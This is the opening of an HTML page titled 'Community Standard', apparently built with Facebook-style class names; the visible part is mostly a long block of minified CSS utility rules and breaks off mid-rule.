
<file: index.html>
<html class="__fb-light-mode" lang="en"><head><title>Community Standard</title>
        <link rel="icon" type="image/png" href="img/favicon.ico">
        <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=2,shrink-to-fit=no">
        <meta name="color-scheme" content="light">
        <meta name="theme-color" content="#FFFFFF">
        <link type="text/css" rel="stylesheet" href="css/cross/hidden.css">
        <link type="text/css" rel="stylesheet" href="css/cross/hidden_2.css">
        <style nonce=""></style>
            <style nonce="">.twbca1pg{border-bottom:solid 1px var(--fds-spectrum-teal-dark-1)}.twhas466{border-right:solid 2px}.ut7o74af{border-top:2px solid transparent}.uz2wizr7{border-bottom:2px dashed var(--divider)}.v7lbagvl{border-right:3px dashed var(--media-inner-border)}.w5o66jgc{border-bottom:5px solid transparent}.w7og4mts{border-right:2px solid var(--media-inner-border)}.xxtls0x7{border-left:solid transparent}.a1yigdvo{border-bottom-color:var(--media-outer-border)}.a4c004n3{border-bottom-style:none}.a4s7wl3l{border-left-width:medium}.a55fk7ex{border-right-color:var(--disabled-icon)}.a5fzjvox{border-left-color:#4aa332}.a5q45dxh{border-bottom-color:var(--always-white)}.a64ryyup{border-left-color:var(--negative)}.a6io3ftt{border-left-color:#138a39}.a84wl2cw{border-left-color:var(--base-grape)}.a9ywzxrx{border-bottom-color:var(--fds-spectrum-teal-dark-1)}.afd1idpq{border-top-color:var(--base-grape)}.afdzyl5a{border-right-color:var(--shadow-1)}.afwml2ui{border-bottom-color:var(--shadow-1)}.afxsp9o4{border-bottom-width:1px}.agehan2d{border-bottom-width:0}.agmw4upf{border-bottom-color:#fff}.aidhrlaq{border-left-color:#c3cd2e}.anawgte0{border-left-color:#fff}.anyyin04{border-top-color:var(--disabled-icon)}.ap4lqlqc{border-right-color:var(--disabled-text)}.au5c3ovr{border-left-color:var(--warning)}.axcgnzup{border-bottom-width:4px}.b0btvlpe{border-top-width:.0625em}.m82li9a1{border-top-color:var(--secondary-text)}.m9l4dixh{border-bottom-color:var(--fds-green-55)}.mk2mc5f4{border-left-style:solid}.mkmln09k{border-right-color:var(--warning)}.mkqezgi1{border-bottom-color:var(--non-media-pressed)}.mlvimuxf{border-left-color:var(--media-outer-border)}.mm8wtz72{border-top-color:#e5e5e5}.mmd8lt0x{border-bottom-color:var(--always-black)}.mopkz141{border-top-color:rgba(0,0,0,.15)}.mqkuctk6{border-right-color:var(--fds-gray-20)}.mtkw9kbi{border-top-color:var(--always-dark-overlay)}.mut4tcmb{border-top-color:var(--base-blue)}.mvoc3dfa{border-right-color:var(--positive)}.mx2l840d{border-bottom-width:.5px}.n34zm3ds{border-right-color:var(--secondary-button-background-floating)}.n3n56nng{border-bottom-color:var(--vep-color-functional-light-1)}.n5w6wilu{border-right-width:4px}.n7p45sc1{border-top-color:var(--base-cherry)}.n8ej3o3l{border-right-width:0}.nalm63nx{border-bottom-color:var(--wash)}.ncwnjvdp{border-top-color:var(--secondary-button-background)}.ng4oes9w{border-top-color:var(--accent)}.nixzi6yq{border-top-width:2.75px}.nksai4kh{border-left-color:var(--shadow-inset)}.nl6ljbnk{border-right-style:dashed}.nlbgk9za{border-right-color:#e5e5e5}.nlv4i04h{border-right-color:rgba(var(--always-white),.3)}.np24d88i{border-top-color:var(--placeholder-text)}.np69z8it{border-top-color:var(--card-background)}.npe0x507{border-left-width:2.5px}.ns2rqurk{border-top-color:var(--base-lemon)}.nsvyze7v{border-right-color:var(--overlay-alpha-80)}.ntxnncy7{border-top-color:rgba(255,0,255,1.0)}.nuedh71c{border-left-color:var(--dataviz-primary-3)}.nwbkjy1v{border-left-color:var(--base-lemon)}.nxp5a7ae{border-bottom-color:var(--accent)}.o0nnyf8r{border-bottom-color:var(--web-wash)}.o163etag{border-top-width:8px}.o4hb6atq{border-right-color:#ffba00}.o66lyzgh{border-left-color:var(--disabled-button-text)}.o8pr40lj{border-top-width:medium}.o9kjqhjg{border-left-color:var(--popover-background)}.o9os1wxa{border-top-color:var(--warning)}.oae14iwe{border-top-color:var(--fds-gray-20)}.ocv0pbgi{border-right-color:#000}.og13rbbo{border-left-color:var(--accent)}.ohgtcvsh{border-left-color:var(--fds-gray-20)}.ojftbsqr{border-top-color:var(--surface-background)}.ol3o9izd{border-left-color:var(--highlight-bg)}.om642i1w{border-top-width:30px}.omfj6u5x{border-right-style:none}.omu6robc{border-left-width:thin}.ona0uvq0{border-top-color:#1a1a1a}.oonm2srm{border-right-color:#fdb32a}.ooq845xs{border-bottom-color:var(--primary-button-background)}.oz1w3mh7{border-bottom-color:var(--base-cherry)}.p5yalie1{border-left-color:rgba(0,0,0,.15)}.qgrzzw3q{border-bottom-color:#7c7f83}.qh0r7qtt{border-left-color:#e5e5e5}.qhsjx0ph{border-right-color:#e31c1d}.qjcmjwwu{border-right-color:var(--non-media-pressed)}.qmj75akk{border-right-color:var(--secondary-text)}.qn4d89ux{border-left-color:var(--primary-button-pressed)}.qp49borb{border-top-color:var(--dataviz-secondary-1)}.qp5c7ngi{border-top-color:var(--shadow-2)}.qqcznx0v{border-left-width:8px}.qr6iehes{border-top-color:var(--comment-background)}.qslnh9pp{border-right-color:var(--fds-green-55)}.qsqwdlrf{border-top-color:#dadde1}.qtyiw8t4{border-right-width:2px}.qup6x27g{border-right-style:hidden}.qxh1up0x{border-top-width:2px}.qz1bgyrd{border-left-color:var(--blue-link)}.qz5c9aoe{border-right-color:var(--media-outer-border)}.qznlv1ll{border-left-color:#ffba00}.r1wy768l{border-top-width:.6}.r229066i{border-right-color:var(--always-gray-95)}.r46r675g{border-bottom-color:rgba(0,0,0,.15)}.r4b8gttv{border-top-style:none}.r75h0bsw{border-bottom-color:#ffba00}.r7dfy6xl{border-right-color:transparent}.r7p5s52z{border-left-width:2.75px}.r9khgwfr{border-top-width:2.5px}.rbyq7rg5{border-left-color:var(--wash)}.re92gxi5{border-top-width:41px}.rh4pzcjz{border-left-color:rgba(var(--always-white),.3)}.rh571oa4{border-bottom-color:var(--primary-text)}.rj06g9kl{border-left-color:var(--media-inner-border)}.rn9xp8wz{border-right-color:var(--always-white)}.rom2g2is{border-top-color:var(--popover-background)}.rrsqmf5n{border-right-color:var(--shadow-2)}.rt0cn7cn{border-left-width:3px}.rt8b4zig{border-top-width:0}.rthhibnr{border-left-color:rgba(255,255,255,.8)}.rwgtamgd{border-right-color:var(--base-blue)}.rxfseuc0{border-bottom-width:.03125em}.s100lq5f{border-top-color:var(--always-gray-75)}.s44p3ltw{border-bottom-style:solid}.s4ejki1t{border-left-width:12px}.saceo20m{border-left-color:var(--surface-background)}.sagyg5b6{border-left-color:var(--base-cherry)}.sbubxrvg{border-right-color:rgba(255,255,255,.8)}.sc7v1e8y{border-bottom-width:10px}.scbzg3nf{border-bottom-color:rgba(var(--always-white),.3)}.scey183j{border-left-color:var(--disabled-text)}.scse8lrp{border-right-width:medium}.sk4xxmp2{border-left-width:0}.sp5xw0sg{border-bottom-color:var(--shadow-8)}.suirp0ux{border-bottom-color:var(--base-grape)}.sx6p85o9{border-bottom-color:var(--warning)}.sznkzmtr{border-left-color:var(--text-highlight)}.t3fzu305{border-left-color:var(--always-black)}.t3hllroy{border-left-color:var(--fds-green-55)}.t4l69r22{border-right-color:var(--web-wash)}.t51s4qs2{border-top-color:var(--media-inner-border)}.t59ow9d7{border-top-color:var(--primary-button-pressed)}.t5fn6q0t{border-bottom-color:var(--highlight-bg)}.t96yamq4{border-bottom-color:var(--disabled-button-text)}.t97jd5l9{border-top-width:thin}.tcsvne5s{border-left-style:hidden}.tdb6fym5{border-bottom-color:#dadde1}.teplr71i{border-left-color:#1a1a1a}.tezsbrh0{border-left-color:var(--dataviz-secondary-1)}.thmoke65{border-right-width:.0625em}.thtd60ua{border-left-color:var(--shadow-2)}.tji5c5p2{border-bottom-color:rgba(255,255,255,.8)}.tk87l5ew{border-left-color:var(--shadow-1)}.tl61u9r6{border-top-width:6px}.tlpljxtp{border-right-color:var(--always-dark-overlay)}.tpcyxxvw{border-bottom-width:2px}.tr12ve47{border-top-color:var(--fds-gray-25)}.tudmwogu{border-right-color:var(--dataviz-primary-3)}.tw21fji0{border-left-color:var(--secondary-button-stroke)}.u4g0d3t8{border-right-width:5px}.zonuqk10{border-top-color:var(--positive)}.a0fet5pb{height:310px}.a0jftqn4{width:calc(100% + 6px)}.a0l6uwpf{padding-right:200px}.a0m09mqa{margin-left:-32px}.a0m2dv3g{background-color:var(--vep-color-functional-light-2)}.a0scvnes{height:350px}.a0ua4ts5{margin-top:-84px}.a0vgkybk{bottom:-6px}.a0wwio9a{background-position:right -7px top -9px}.a12rg87m{width:66px}.a14iel6c{font-family:Merriweather,Optimistic Display Light,system-ui,sans-serif!important}.a1ccee6f{min-height:184px}.a1rjevna{background-color:var(--fds-black-alpha-80)}.a1wfp9kf{margin-left:88px}.a1xu1aao{max-width:calc(100% - var(--mwp-message-list-actions-width,62px) - 5px)}.a1zevxcz{max-height:550px}.a2djyzne{height:116px}.a2leg6l6{margin-left:100px}.a2n8s7i9{width:282px}.a2odkss1{animation-name:rupqwebn-B}.a2ouyde3{width:102px}.a2wyz760{height:calc(100vh - 154px)}.a2zgrkxr{box-shadow:0 2px 8px 2px rgba(0,0,0,.5)}.a31nu0t8{max-height:70vh}.a3bd9o3v{line-height:1.3333}.a3g7fgjr{margin-left:16.5px}.a3g8cu72{line-height:52px}.a3ge8lyk{width:475px}.a3i3emda{width:55px}.a3twdb4j{min-height:579px}.a3wtd9cp{max-width:24%}.a43crmv2{height:628px}.a47luoao{animation-timing-function:ease-out}.a4affqk4{stroke:#eb660d}.a4b6wlkb{height:392px}.a4emee1s{counter-increment:li}.a4ncpszl{top:26%}.a4smynja{padding-left:-8px}.a4snqeeb{border-top-left-radius:70px}.a5343qcf{right:20px}.a54ne5qd{background-color:var(--dataviz-supplementary-2)}.a57itxjd{color:var(--secondary-button-text)}.a58uzkus{right:-10px}.a5h7je3r{padding-bottom:15px}.a5m4pqyv{width:6%}.a5nuqjux{min-width:40px}@keyframes a5q0e9n4-B{0%{width:36px}100%{width:6px}}
        .a5q79mjw{font-size:0.950rem}
        .a5uo0l2v{width:440px}
        .a5vdyv0l{text-shadow:0 0 3px var(--shadow-8)}
        .a5vlv2rp{height:588px}.a5w1fscj{left:left}
        .a5y0qf1c{-webkit-filter:saturate(0)}
        .a5zjgiyk{animation-timing-function:linear}
        .o0t2es00{font-size:1.3rem}
        .o0xt3n8b{max-width:480px}
        .o137mlkw{min-height:63px}
        .a64zg8qf{max-width:397px}.a6aqsbx2{margin-top:1em}.a6bz6adj{padding-right:92px}.a6cvxe2c{min-height:620px}.a6dw8egg{max-width:760px}.a6ev6m91{margin-top:6%}.a6h7caso{border-top-left-radius:7.5px}.a6mhkq7c{color:var(--event-date)}.a6sixzi8{align-items:inherit}.a6y00v3l{align-items:baseline}.a6z558xt{outline-width:1px}.a6zn2dtd{font-family:SFProDisplay-Semibold}.a729f13b{opacity:inherit}.a7ah2293{max-width:34%}.a7hias3p{border-bottom-left-radius:7.2px}.a7mvul5m{background-color:var(--vep-color-black)}.a7n5675n{width:calc(100% - 16px)}.a7q0riov{top:720px}.a7t8en6y{background-color:var(--primary-icon)}.a7woen2v{cursor:move}.a80w8tnf{max-width:72ch}.a8bpqtnw{margin-top:-68px}.a8c37x1j{display:block}.a8c6k9g8{background-image:linear-gradient(to bottom,var(--bulletin-primary-brand-gradient-top-color),var(--bulletin-primary-brand-gradient-bottom-color))}.a8fl66ym{--T68779821:0 8px 16px 0 var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 8px 16px 0 var(--shadow-2)}.a8nrsv2n{width:780px}.a8nywdso{padding-left:0}.a8s20v7p{display:inherit}.a8xpkel1{margin-bottom:3.2%}.a8y2zvt4{padding-bottom:92px}.a8yuo7t3{width:20%}.a96oawts{width:6000px}.a9c7y45s{border-top-left-radius:8}.a9dbsgle{min-height:748px}.a9n048hx{padding-left:44px}.a9ndjppc{width:350px}.a9r4ls1a{background-image:linear-gradient(180deg,transparent,var(--shadow-1) 12.5%,var(--always-dark-overlay))}.a9txdygg{margin-right:-12px}.a9tyj7n4{background-image:linear-gradient(45deg,var(--shadow-8) 0 33%,var(--shadow-1))}.a9w4sjrr{right:calc(100% - 1px)}.aa0h7xgy{font-family:Bitter,Segoe UI Historic,Segoe UI,Helvetica,Arial,sans-serif!important}.aacn5gxy{--T68779821:0 1px 2px 0 var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:0 1px 2px 0 var(--media-inner-border)}@keyframes aagbx1j6-B{0%{transform:scale(.98)}100%{transform:scale(1)}}.aahdfvyu{margin-top:4px}.aahrmaaj{animation-timing-function:ease}.aalycdqz{height:calc(100vh - 260px)}.aauqfg0t{--T68779821:0 0 0 3px var(--progress-ring-neutral-foreground);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 0 3px var(--progress-ring-neutral-foreground)}.ajpb0j6l{height:106px}.aju1e019{max-width:1366px}.ajzd4i4n{width:320px}.ak59zn8k{bottom:calc(100% - 1px)}.ak7q8e6j{border-top-right-radius:var(--button-corner-radius)}.akbbd4j3{margin-left:120px}.akcg2e8v{fill:var(--secondary-button-background)}.ake02033{top:79px}.akg12hi1{padding-bottom:65px}.akiltmtj{padding-right:22px}.akjuzmll{border-top-right-radius:1px}.akltrxda{padding-left:41.5px}.akpl53b1{max-width:calc(100vw - 34px)}.akv41dx8{--T68779821:0 2px 4px var(--shadow-1),0 12px 28px var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 2px 4px var(--shadow-1),0 12px 28px var(--shadow-2)}.akwz6i9j{transition-duration:0s}.akz8cqyu{opacity:.3}.akzndvzu{min-width:137px}.al1z24wl{max-height:600px}.ala752bi{max-height:calc(100vh - var(--header-height) - 40px)}@keyframes ala9a6zr-B{0%{opacity:0;transform:scale(0)}100%{opacity:1}}.algbb141{max-width:259px}.almndc4v{top:-80%}.alp3ggmy{top:-12px}.alrr0afh{border-bottom-right-radius:30px}.alsk43pb{min-width:64px}.alt01wi3{height:calc(100% - 52px)}.alwh1r8y{background-color:var(--fds-spectrum-lemon-tint-70)}.alziiujr{width:432px}.am38r5jf{height:6px}.am3vkf3w{width:840px}.am9p1bwg{cursor:auto}.ama3r5zh{margin-bottom:15px}.amkq9i0f{fill:var(--base-teal)}.amlvvma6{width:468px}.amnpkouk{margin-bottom:108px}.amtvskz9{flex-flow:wrap}.amu2icl0{padding-top:105px}.an631kmo{max-height:440px}.ang4v5lm{border-top-right-radius:9999px}.anlfgz7b{gap:12px}.anvaa01k{background-color:var(--wig-input-background)}.anxwek01{width:%10}.anylbehd{margin-right:120px}.ao3boqgl{min-width:350px}.ao3uujob{border-top-left-radius:15%}.ao5fuhur{right:10px}.ao82uqai{z-index:45}.aodizinl{padding-top:20px}.aoep172s{margin-left:15px}.aoezjr8i{z-index:104}.aof6bu2d{width:276px}.aogd5b1f{z-index:11}.aohtfzz1{height:147px}.aojzar24{width:calc(var(--width))}.aonkqwy3{--T68779821:0 0 1px var(--media-inner-border),0 0 4px var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 1px var(--media-inner-border),0 0 4px var(--media-inner-border)}.aorj499d{min-height:2px}.aot14ch1{border-bottom-right-radius:6px}.aov4n071{margin-top:8px}.aovydwv3{align-items:flex-end}.ap1mbyyd{min-height:166px}.ap6n7hg2{margin-top:-90px}.aph9nnby{background-color:var(--secondary-text)}.aphabob5{width:351px}.aphvzz3y{height:172px}.apvnez7d{max-width:860px}.apxknhg1{height:calc(80vh - 60px)}.aq2qfrg8{height:calc(75vh - 130px)}.aq48eckr{border-top-left-radius:8px!important}.aq4u1wye{--T68779821:0 0 0 1px var(--accent) inset,0 0 0 5px var(--primary-deemphasized-button-pressed) inset;-webkit-box-shadow:var(--T68779821);box-shadow:0 0 0 1px var(--accent) inset,0 0 0 5px var(--primary-deemphasized-button-pressed) inset}.aq6rr6bz{left:-60px}.aqessz6q{transition-duration:var(--vep-transition-duration-default)}.aqezdfkq{color:#48194e}.aqr1rs7e{height:680px}.aqt0y8ln{box-shadow:0 1px 4px rgba(20,22,26,.3)}.ar4r1fdm{padding-top:12}.ar7jl6s4{max-width:1150px}.ar9bh3uw{animation-delay:.5s}.ar9d66pn{font-family:ArialMT}.az2z34m1{animation-name:ousbzxk4-B}.az4i02vk{vertical-align:end}.azfzojar{width:434px}.azmyq8zr{--T68779821:inset 0 0 0 2px var(--always-white),0 0 4px 0 var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:inset 0 0 0 2px var(--always-white),0 0 4px 0 var(--media-inner-border)}.azsxzyjd{width:23%}.azuqsj00{left:-5px}.b027axdd{max-width:600px}.b0axrkhc{height:calc(100vh - var(--knowledgeRootTopMargin))}.b0da4d7y{left:76px}.b0ghtqte{--T68779821:0 0 0 1px var(--media-inner-border),0 1px 10px var(--always-dark-overlay);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 0 1px var(--media-inner-border),0 1px 10px var(--always-dark-overlay)}.b0gio0x4{-webkit-filter:brightness(.9)}.b0hsfc2p{line-height:4.2857}.b0k1zwb0{font-size:1.125rem}.b0kwm4yp{background-color:none}.b0mcwzn2{margin-bottom:94px}.b0qh6tz0{--T68779821:0 -2px 4px var(--divider);-webkit-box-shadow:var(--T68779821);box-shadow:0 -2px 4px var(--divider)}.b0re1wlo{letter-spacing:.36px}.b0tq1wua{font-family:var(--font-family-default)}.b0upgy8r{max-height:17px}.b0x3f077{max-width:37%}.b10pe00d{max-width:998px}.b12hlsfb{left:115px}.b15vittq{width:352px}.b1cfd9qv{-webkit-filter:brightness(40%)}.b1g6a1s0{min-width:70%}.b1o520oa{padding-top:124px}.b1p4zode{min-width:308px}.b1svct68{max-height:44vh}.b1v8xokw{font-weight:400}.b1vdxuvr{margin-top:43px}.b1vxuzj9{animation-name:ngkqg15q-B}.b20td4e0{margin-bottom:-16px}.b23hkl3m{height:171px}.b29i7a1s{border-bottom-left-radius:25px}.b2a9ggwa{max-width:93%}@keyframes b2bgblm8-B{0%{opacity:0;width:0}35%{opacity:0}100%{opacity:1}}.b2cqd1jy{border-top-right-radius:99px}.b2ioark3{padding-bottom:4%}.b2q4f2w0{bottom:-30px}.b2s5l15y{line-height:1.2}.b2utzkls{background-color:#0866ff}.b2vea4q9{background-color:var(--dataviz-supplementary-1)}.b2wla6dc{padding-top:80px}.b31jgz8p{min-height:calc(100vh)}.b362i8up{transform-origin:6px 6px}.b36d26zb{flex-grow:1.5}.b38knevg{min-width:200px}.b3i9ofy5{background-color:var(--comment-background)}.b3m06720{height:calc(100% - 120px)}.b3onmgus{padding-left:4px}.b3tdyo1v{height:calc(100vh - 56px)}.b3wfufin{height:357px}.b40mr0ww{padding-bottom:13px}.b44qekqp{max-width:1024px}.b4alr923{transition-timing-function:var(--fds-animation-move-out)}.b4e7bbni{box-shadow:0 0 1px rgba(0,0,0,.1),0 0 5px rgba(0,0,0,.1)}.b4ejryhw{left:calc(50% - 1px)}.b4gk87i5{margin-bottom:-40px}.b4ktrtno{padding-right:75px}.b4l40cvg{height:calc(100vh - 118px)}.b4oskaiq{bottom:-14px}.b4qtt5o7{--T68779821:0 0 0 100vmax var(--shadow-8);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 0 100vmax var(--shadow-8)}.b4s6n1h3{width:186px}.b4xuhl8a{max-width:990px}.b4y1u9ay{padding-left:150px}.b4ylihy8{padding-top:13px}@keyframes b55qxmen-B{to{transform:rotate(1turn)}}.b5f9y2fi{width:36%}@keyframes b5fmaim7-B{0%{opacity:0;transform:translate(8.000000px,8.200000px) rotate(-180deg) scale(-0.020000,-0.020000)}6.66%{opacity:1}100%{opacity:1;transform:translate(5.200000px,10.600000px) rotate(-180deg) scale(-0.040000,-0.040000)}}.b5fwa0m2{right:8px}.b5irnf7r{width:69%}.b5jo2db0{top:19px}.b5lzd37w{fill-opacity:.5}.b5q2rw42{margin-right:-6px}.b5t2w8d8{box-shadow:none!important}.b5vf5j10{min-height:1000px}.b5wmifdl{opacity:0}.b5zgjhng{margin-left:160px!important}.b654a4as{width:192px}.b66vlc0n{text-shadow:0 0 2px var(--shadow-2)}.b6dsa328{padding-top:calc(154 / 329 * 100%)}.b6jg2yqc{border-bottom-left-radius:2px}.b6pdv0y0{padding-bottom:8%}.b6qe6box{top:-26.37px}.b6waml60{border-top-left-radius:33px}.b6yv7a1p{z-index:51}.b6zbclly{vertical-align:inherit}.b73ngqbp{width:24px}.b7ahoo5x{padding-bottom:3em}.b7bwgik1{width:611px}.b7dfyq7q{width:522px}.b7dmcplx{font-family:Arial}.b7einq05{color:var(--progress-ring-neutral-foreground)}.b7h9ocf4{transition-timing-function:var(--fds-soft)}.b7hjwwu4{margin-right:66px}.b7luxxg2{min-width:820px}.b7rd9g2n{-webkit-filter:drop-shadow(4px 1px 3px var(--shadow-1))}.b7sb10vf{min-height:170px}.b80zdfby{max-width:880px}.b830r5eq{background-color:var(--wig-purple)}.b8e5j325{width:560px}.b8f6b1oh{border-bottom-right-radius:11.5px}.b8gyoykm{max-height:582px}.b8l6fm4i{fill:var(--dataviz-primary-1)}.b8l8ehdn{border-bottom-right-radius:999px}.b8pe2zvh{bottom:77px}.b8ukkvq0{grid-template-columns:repeat(auto-fill,minmax(200px,1fr))}.b8v32qnc{min-height:407px}.b8zhkkm9{background-color:var(--highlight-bg)}.b94btss4{min-width:auto}.b950hz9c{opacity:.35}.b96klzgb{fill:var(--placeholder-text)}.b9d94vf1{--T68779821:0 8px 20px 0 var(--always-dark-overlay),0 2px 4px 0 var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 8px 20px 0 var(--always-dark-overlay),0 2px 4px 0 var(--shadow-1)}.b9f2q1jf{min-height:476px}.b9iqdvp7{width:636px}.b9n0j14u{width:318px}.babultoy{background-color:rgba(255,255,255,.8)}.bagit248{padding-top:101px}.baw8cbrg{--T68779821:0 0 0 3px var(--accent);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 0 3px var(--accent)}.bb5k9yga{width:796px}.bbc40wt7{color:var(--web-wash)}.bbia1zs0{width:calc(25% - 6px)}.bbm5wpmp{min-width:72px}.bbod58xu{top:-25%}.bbrqoo2q{height:calc(100vh - 200px)}.bc3a0qav{width:236px}.bc4qsmvy{margin-top:88px}.bc5zkgpd{padding-left:16}.bc7y0f8p{background-color:#fae07c}.bca7ynr6{background-color:rgba(0,0,0,.5)}.bcd4bg8y{cursor:nesw-resize}.bcj0stmw{max-height:55vh}.bclqvsdn{left:calc(50% - 40px/2 + .5px)}.bcmfi6un{width:calc(40% - 80px)}.bcne4ynr{max-width:470px}.bcvklqu9{margin-top:32px}.bd1mphhy{background-image:linear-gradient(88.41deg,var(--tasks-priority-unbreak) 0,var(--base-grape) 99.97%)}.bd7suhxb{max-height:144px}.bd971iqo{margin-left:96px!important}.bdca9zbp{-webkit-filter:brightness(0) var(--filter-secondary-icon)}.bdelukn8{fill:var(--base-seafoam)}.bdkkod50{width:195px}.bdkv5917{animation-name:qhp9kpar-B}.be3nqp5n{bottom:4px}.be3tsu7r{--T68779821:0 1px 0 0 var(--divider);-webkit-box-shadow:var(--T68779821);box-shadow:0 1px 0 0 var(--divider)}.be74ukg7{clip-path:inset(4px round 8px 8px 8px 8px)}.be9qi1ea{border-bottom-left-radius:30px}.be9z9djy{top:var(--header-height)}.bec20i7g{min-height:80vh}.bein3f3c{flex-shrink:3}.bekozo2m{height:calc(100vh - var(--header-height) - 52px)}.beltcj47{border-top-left-radius:6px}.ben7d0uq{padding-bottom:16px!}.bf6ahwaz{padding-top:35px}.bf6mwftp{flex-grow:13}.bfbnn5iv{font-family:SFProText-Regular,Arial}.bfdantq3{max-width:calc((100vh - 120px) * 1.77)}.bff9lnpp{overscroll-behavior-y:auto}.bfh9ki2r{padding-top:.25em}.bfjqzvhc{--T68779821:0 1px 0 var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:0 1px 0 var(--media-inner-border)}.bfmwi2ia{height:538px}.bfp4nrmu{margin-right:18px}.bfpq52cy{z-index:98}.bgijp0bx{height:580px}.bglkmn5o{width:940px}.bglqfnb7{padding-left:.25rem}.bglsex90{background-color:#0738a4}.bgqhc3kc{min-width:790px}.bgr0g72q{top:7px}.bgti0ssy{font-family:system-ui,-apple-system,BlinkMacSystemFont,'.SFNSText-Regular',sans-serif!important}.bh1uax44{border-bottom-right-radius:21px}.bh9gw6u4{max-height:calc(100vh - 300px)}.bhq6fgcz{border-top-left-radius:var(--mwp-message-list-image-radius-connected,4px)}.bht9w7d4{height:calc(100vh - 360px)}.bhuqmrab{margin-top:-110px}.bhv7cq3t{margin-bottom:35px}.bhyh7v5f{width:92px}.bi0yirwy{padding-top:25%}.bi1u8ery{margin-left:73px}.bi1v6m2q{--T68779821:0 12px 28px var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 12px 28px var(--shadow-2)}.bi6gxh9e{margin-bottom:8px}.bicjebvb{width:550px}.bifa6ccw{z-index:100000}.bipmatt0{height:inherit}.birh76ds{top:11px}.bisw5rna{font-size:.5rem}.bixrwtb6{object-fit:cover}.biywms5a{height:calc(100% + 65px)}.bj43sizl{height:624px}.bj5hpqu3{left:175px}.bj6sjfaf{font-weight:100}.bj87b6r5{direction:rtl}.bjhql2em{padding-right:234px}.bjjun2dj{padding-left:60px}.bjjx79mm{padding-top:24px}.bjkam44a{left:-26.37px}.bjv1b3h1{min-width:201px}.bjvexdj8{bottom:74%}.bk00n993{top:2px}.bk431zws{border-top-left-radius:19px}.bk57svhc{padding-right:.25rem}.bkfpd7mw{justify-content:flex-end}.bkl390n9{height:336px}.bkm5gps7{max-width:334px}.bkmhp75w{border-bottom-right-radius:50%}.bkq834e2{height:189px}.bksl5nfj{margin-top:-54px}.bktel2yv{animation-name:dqcw8fmy-B}.bkv1mzkb{margin-right:60px}.bkx3043o{bottom:-55px}.bkyfam09{height:calc(100vh - var(--header-height))}.bl2a9pvn{width:269px}.bl3048pe{font-size:1.5em}.bl38xub0{max-width:450px}.bl3uatpe{font-family:SFProText-Semibold}.bl8bd2xn{width:333px}.blnotr6c{--T68779821:inset 0 0 1px var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:inset 0 0 1px var(--shadow-2)}.blqfdq8r{border-bottom-right-radius:7.2px}.blud8cpg{max-width:calc(100% - 8px)}.blvzp73o{clip-path:inset(0 0 8px round 